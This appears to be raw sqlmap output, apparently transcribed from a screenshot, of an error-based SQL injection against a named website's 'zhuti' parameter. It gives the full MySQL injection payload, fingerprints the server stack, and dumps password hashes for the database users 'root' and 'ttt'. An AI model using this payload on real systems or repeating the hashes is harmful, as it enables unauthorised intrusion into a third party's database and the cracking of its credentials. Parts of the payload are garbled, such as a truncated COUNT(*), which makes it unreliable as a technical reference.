 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://www.letushuo.com:80/zhuti/1' AND (SELECT 2264 FROM(SELECT
UNT(*),CONCAT(0x3a70646b3a,(SELECT (CASE WHEN (2264=2264) THEN 1 ELSE 0 END)),
3a63746f3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
a) AND 'XWBF'='XWBF
---
[13:21:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:21:32] [INFO] fetching database users password hashes
[13:21:32] [WARNING] reflective value(s) found and filtering out
[13:21:33] [INFO] the SQL query used returns 2 entries
[13:21:33] [INFO] retrieved: root
[13:21:33] [INFO] retrieved: *C794EC13D55D253220217A347AB224E329ECF54B
[13:21:33] [INFO] retrieved: ttt
[13:21:37] [INFO] retrieved: *A0C1B1AEC5E4FC2670F87F7F6A46ACF06DC15605